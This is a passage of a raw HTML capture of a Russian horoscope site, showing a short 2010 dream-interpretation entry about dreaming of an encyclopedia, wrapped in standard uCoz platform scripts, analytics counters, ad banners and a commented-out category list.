

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/ehnciklopedija/2010-11-18-5296
body_size: 8983
content:
<html>
<head>
<script type="text/javascript" src="/?FTKtxiY2New3Lv%5Eg1mXO2TRTgOiZRn0GqnVpwhU%21QyNwnYQWA50Xes2VFpNJ87OxwBrdMf267tm5t%3Bb%3BVvDPL5M%3BufgB0OxqfjeT7qAcVqXuq47dm25%5EfsjKP3W0uFJxqR6Sa7G4R9D2DMTrk%5EXaKHxEzZzX3Xni%5EUvkCVXOhB0fH9PgxCNpfh3wur4tn6%5EU6kgcVvWZ9lGUdJXV%5E1BQJCs9OMmWgwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Энциклопедия - 18 Ноября 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.668176135633821"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","module":"news","layerType":7,"uLightboxType":1,"site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"},"ssid":"404176607602133316455","language":"ru","sign":{"7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Суббота, 20.12.2025, 17:03</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11-18">18</a> &raquo; Энциклопедия
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">12:27 </div>Энциклопедия</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="justify"><font size="2"><br>Если Вам приснилось, что Вы читаете энциклопедию, то не исключено, что 
Вы сможете добиться успеха на литературном поприще, пожертвовав ради 
этого благосостоянием и комфортом. <br></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating5296" class="uStarRating5296 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating5296" class="u-current-rating uCurStarRating5296" style="width:0%;"></li><li class="u-star-li-5296"><a href="javascript:;" onclick="ustarrating('5296', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-5296"><a href="javascript:;" onclick="ustarrating('5296', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-5296"><a href="javascript:;" onclick="ustarrating('5296', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-5296"><a href="javascript:;" onclick="ustarrating('5296', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-5296"><a href="javascript:;" onclick="ustarrating('5296', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/tolkovanie_snov/1-0-34">Толкование снов</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 607 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D0%BD%D0%BE%D0%B2/" rel="nofollow" class="eTag">толкование снов</a>, <a href="/search/%D1%8D%D0%BD%D1%86%D0%B8%D0%BA%D0%BB%D0%BE%D0%BF%D0%B5%D0%B4%D0%B8%D1%8F/" rel="nofollow" class="eTag">энциклопедия</a>, <a href="/search/%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA/" rel="nofollow" class="eTag">Сонник</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating5296">0.0</span>/<span id="entRated5296">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
